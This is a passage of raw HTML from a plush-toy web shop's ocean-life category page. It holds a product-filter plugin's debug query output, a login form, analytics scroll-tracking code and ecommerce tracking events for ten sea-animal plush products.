IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY var_id ) AS out_of_stock_var ON wpgo_posts.ID = out_of_stock_var.var_id INNER JOIN wpgo_term_taxonomy on term_ids.term_id = wpgo_term_taxonomy.term_id WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_character\",\"attribute_pa_theme\") AND pf1.meta_value IN (\"airplane\",\"alien\",\"alligator\",\"anchor\",\"astronaut\",\"axolotl\",\"basketball\",\"bear\",\"big-foot\",\"black-bea\",\"black-bear\",\"boat\",\"buffalo\",\"butterfly\",\"cactus\",\"capybara\",\"cat\",\"cow\",\"crab\",\"deer\",\"dog\",\"dolphin\",\"donkey\",\"dragon\",\"duck\",\"elephant\",\"fish\",\"flamingo\",\"fox\",\"frog\",\"gecko\",\"giraffe\",\"goat\",\"grizzly-bear\",\"heart\",\"helicopter\",\"horse\",\"husky\",\"iguana\",\"killer-whael\",\"killer-whale\",\"lady-bug\",\"leopard\",\"lighthouse\",\"lion\",\"llama\",\"lobster\",\"longhorn\",\"mammoth\",\"mermaid\",\"monkey\",\"moose\",\"narwhal\",\"ocean-life\",\"octopus\",\"owl\",\"palm-tree\",\"panda\",\"parrot\",\"peacock\",\"pelican\",\"penguin\",\"pig\",\"pineapple\",\"pirate\",\"polar-bear\",\"rabbit\",\"raccoon\",\"red-plaid\",\"reindeer\",\"rhino\",\"rooster\",\"sea\",\"sea-horse\",\"sea-lion\",\"sea-turtle\",\"seahorse\",\"seal\",\"shark\",\"sheep\",\"shell\",\"sloth\",\"snail\",\"snake\",\"space-shuttle\",\"spider\",\"squirrel\",\"starfish\",\"stingray\",\"t-rex\",\"tiger\",\"train\",\"turtle\",\"unicorn\",\"view-all\",\"whale\",\"wolf\",\"yeti\",\"zebra\") GROUP BY ID, term_id HAVING out_of_stock = 1) as out_of_stock_variable on wpgo_posts.ID = out_of_stock_variable.ID AND term_relationships.term_taxonomy_id = out_of_stock_variable.term_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1179,1840,1158,1073,1842,1059,301,296,356,334,357,330,332,322,321,328,294,338,400,329) AND out_of_stock_variable.term_id IS NULL GROUP BY term_relationships.term_taxonomy_id","return_terms":{"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1840},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"19","filter":"raw","value":1059},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":296},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":334},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":332},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"44","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"18","filter":"raw","value":294},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329}},"result":{"294":"18","296":"27","301":"10","321":"1","322":"3","328":"44","329":"7","330":"12","332":"5","334":"3","338":"7","356":"5","357":"1","400":"2","1059":"19","1073":"1","1158":"8","1179":"1","1840":"2","1842":"8"}}],"url_parse_modify_data":[{"args":{"values":[{"taxonomy":"pa_plush","value":"5-6-inch"},{"taxonomy":"pa_plush","value":"add-on"},{"taxonomy":"pa_plush","value":"big-eye"},{"taxonomy":"pa_plush","value":"big-eye-keychain"},{"taxonomy":"pa_plush","value":"dress-up"},{"taxonomy":"pa_plush","value":"eco-friendly"},{"taxonomy":"pa_plush","value":"plush"},{"taxonomy":"pa_plush","value":"scarfs"},{"taxonomy":"pa_plush","value":"sequin"},{"taxonomy":"pa_plush","value":"slap-bracelet"},{"taxonomy":"pa_plush","value":"snug-mooshies"},{"taxonomy":"pa_plush","value":"snug-mooshies-clips"},{"taxonomy":"pa_plush","value":"view-all"},{"taxonomy":"pa_plush","value":"6-inch"},{"taxonomy":"pa_plush","value":"baby-shoes"},{"taxonomy":"pa_plush","value":"bags"},{"taxonomy":"pa_plush","value":"banks"},{"taxonomy":"pa_plush","value":"big-eye-6-inch"},{"taxonomy":"pa_plush","value":"hand-puppets"},{"taxonomy":"pa_plush","value":"hats"},{"taxonomy":"pa_plush","value":"key-chain"},{"taxonomy":"pa_plush","value":"magnets"},{"taxonomy":"pa_plush","value":"neck-pillows"},{"taxonomy":"pa_plush","value":"notebook"},{"taxonomy":"pa_plush","value":"pen"},{"taxonomy":"pa_plush","value":"seat-belt-cover"},{"taxonomy":"pa_plush","value":"super-soft-plush"},{"taxonomy":"pa_plush","value":"view-all-plush"},{"taxonomy":"pa_plush","value":"xl-super-soft-plush"}],"type":"add","op":"OR","calculate":true},"data":false},{"args":{"values":[{"taxonomy":"pa_character","value":"alien"},{"taxonomy":"pa_character","value":"anchor"},{"taxonomy":"pa_character","value":"astronaut"},{"taxonomy":"pa_character","value":"axolotl"},{"taxonomy":"pa_character","value":"basketball"},{"taxonomy":"pa_character","value":"big-foot"},{"taxonomy":"pa_character","value":"black-bea"},{"taxonomy":"pa_character","value":"cactus"},{"taxonomy":"pa_character","value":"capybara"},{"taxonomy":"pa_character","value":"duck"},{"taxonomy":"pa_character","value":"goat"},{"taxonomy":"pa_character","value":"grizzly-bear"},{"taxonomy":"pa_character","value":"heart"},{"taxonomy":"pa_character","value":"iguana"},{"taxonomy":"pa_character","value":"killer-whael"},{"taxonomy":"pa_character","value":"leopard"},{"taxonomy":"pa_character","value":"lighthouse"},{"taxonomy":"pa_character","value":"llama"},{"taxonomy":"pa_character","value":"longhorn"},{"taxonomy":"pa_character","value":"narwhal"},{"taxonomy":"pa_character","value":"palm-tree"},{"taxonomy":"pa_character","value":"peacock"},{"taxonomy":"pa_character","value":"pelican"},{"taxonomy":"pa_character","value":"pineapple"},{"taxonomy":"pa_character","value":"pirate"},{"taxonomy":"pa_character","value":"polar-bear"},{"taxonomy":"pa_character","value":"rabbit"},{"taxonomy":"pa_character","value":"raccoon"},{"taxonomy":"pa_character","value":"red-plaid"},{"taxonomy":"pa_character","value":"reindeer"},{"taxonomy":"pa_character","value":"rhino"},{"taxonomy":"pa_character","value":"seahorse"},{"taxonomy":"pa_character","value":"seal"},{"taxonomy":"pa_character","value":"shell"},{"taxonomy":"pa_character","value":"skull"},{"taxonomy":"pa_character","value":"sloth"},{"taxonomy":"pa_character","value":"snail"},{"taxonomy":"pa_character","value":"squirrel"},{"taxonomy":"pa_character","value":"starfish"},{"taxonomy":"pa_character","value":"unicorn"},{"taxonomy":"pa_character","value":"view-all"},{"taxonomy":"pa_character","value":"yeti"},{"taxonomy":"pa_character","value":"zebra"},{"taxonomy":"pa_character","value":"airplane"},{"taxonomy":"pa_character","value":"alligator"},{"taxonomy":"pa_character","value":"bear"},{"taxonomy":"pa_character","value":"black-bear"},{"taxonomy":"pa_character","value":"boat"},{"taxonomy":"pa_character","value":"buffalo"},{"taxonomy":"pa_character","value":"butterfly"},{"taxonomy":"pa_character","value":"cat"},{"taxonomy":"pa_character","value":"cheetah"},{"taxonomy":"pa_character","value":"cow"},{"taxonomy":"pa_character","value":"crab"},{"taxonomy":"pa_character","value":"deer"},{"taxonomy":"pa_character","value":"dog"},{"taxonomy":"pa_character","value":"dolphin"},{"taxonomy":"pa_character","value":"donkey"},{"taxonomy":"pa_character","value":"dragon"},{"taxonomy":"pa_character","value":"elephant"},{"taxonomy":"pa_character","value":"fish"},{"taxonomy":"pa_character","value":"flamingo"},{"taxonomy":"pa_character","value":"fox"},{"taxonomy":"pa_character","value":"frog"},{"taxonomy":"pa_character","value":"gecko"},{"taxonomy":"pa_character","value":"giraffe"},{"taxonomy":"pa_character","value":"helicopter"},{"taxonomy":"pa_character","value":"honeybee"},{"taxonomy":"pa_character","value":"horse"},{"taxonomy":"pa_character","value":"husky"},{"taxonomy":"pa_character","value":"killer-whale"},{"taxonomy":"pa_character","value":"lady-bug"},{"taxonomy":"pa_character","value":"lion"},{"taxonomy":"pa_character","value":"lobster"},{"taxonomy":"pa_character","value":"mammoth"},{"taxonomy":"pa_character","value":"marmot"},{"taxonomy":"pa_character","value":"mermaid"},{"taxonomy":"pa_character","value":"monkey"},{"taxonomy":"pa_character","value":"moose"},{"taxonomy":"pa_character","value":"octopus"},{"taxonomy":"pa_character","value":"ostrich"},{"taxonomy":"pa_character","value":"owl"},{"taxonomy":"pa_character","value":"panda"},{"taxonomy":"pa_character","value":"parrot"},{"taxonomy":"pa_character","value":"penguin"},{"taxonomy":"pa_character","value":"pig"},{"taxonomy":"pa_character","value":"rooster"},{"taxonomy":"pa_character","value":"sea"},{"taxonomy":"pa_character","value":"sea-horse"},{"taxonomy":"pa_character","value":"sea-lion"},{"taxonomy":"pa_character","value":"sea-turtle"},{"taxonomy":"pa_character","value":"shark"},{"taxonomy":"pa_character","value":"sheep"},{"taxonomy":"pa_character","value":"snake"},{"taxonomy":"pa_character","value":"space-shuttle"},{"taxonomy":"pa_character","value":"spider"},{"taxonomy":"pa_character","value":"stingray"},{"taxonomy":"pa_character","value":"t-rex"},{"taxonomy":"pa_character","value":"tiger"},{"taxonomy":"pa_character","value":"train"},{"taxonomy":"pa_character","value":"turtle"},{"taxonomy":"pa_character","value":"whale"},{"taxonomy":"pa_character","value":"wolf"}],"type":"add","op":"OR","calculate":true},"data":false}]},"real_memory_usage":8732672,"script_memory_usage":36764944,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="d2ef0cc638" /><input type="hidden" name="_wp_http_referer" value="/theme/ocean-life/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":23849,"name":"4 Inch Coin Bag &#8211; Killer Whale","category":"Bags","price":"25.99","list_position":1},{"id":23846,"name":"4 Inch Coin Bag &#8211; Lobster","category":"Bags","price":"25.99","list_position":2},{"id":24151,"name":"6 Inch Plush &#8211; Dolphin","category":"5-6 Inch","price":"14.99","list_position":3},{"id":24153,"name":"6 Inch Plush &#8211; Sea Turtle","category":"5-6 Inch","price":"14.99","list_position":4},{"id":24152,"name":"6 Inch Plush &#8211; Shark","category":"5-6 Inch","price":"14.99","list_position":5},{"id":24301,"name":"Blue Crab &#8211; Big Eye 6 Inch Plush","category":"5-6 Inch","price":"15.99","list_position":6},{"id":24786,"name":"Blue Octopus &#8211; Super Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"17.99","list_position":7},{"id":24776,"name":"Blue Seahorse &#8211; Super Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"16.99","list_position":8},{"id":24777,"name":"Blue Whale &#8211; Super Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"15.99","list_position":9},{"id":24791,"name":"Brown Sea Turtle Large &#8211; Super Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"20.99","list_position":10}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			var element = document.querySelector( '.products .post-23849 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23849,"name":"4 Inch Coin Bag &#8211; Killer Whale","brand":"","category":"Bags","variant":"","quantity":1,"price":"25.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-23846 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23846,"name":"4 Inch Coin Bag &#8211; Lobster","brand":"","category":"Bags","variant":"","quantity":1,"price":"25.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24151 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24151,"name":"6 Inch Plush &#8211; Dolphin","brand":"","category":"5-6 Inch","variant":"","quantity":1,"price":"14.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24153 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24153,"name":"6 Inch Plush &#8211; Sea Turtle","brand":"","category":"5-6 Inch","variant":"","quantity":1,"price":"14.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24152 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24152,"name":"6 Inch Plush &#8211; Shark","brand":"","category":"5-6 Inch","variant":"","quantity":1,"price":"14.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24301 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24301,"name":"Blue Crab &#8211; Big Eye 6 Inch Plush","brand":"","category":"5-6 Inch","variant":"","quantity":1,"price":"15.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24786 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24786,"name":"Blue Octopus &#8211; Super Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"17.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24776 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24776,"name":"Blue Seahorse &#8211; Super Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"16.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24777 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24777,"name":"Blue Whale &#8211; Super Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"15.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24791 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24791,"name":"Brown Sea Turtle Large &#8211; Super Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"302","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
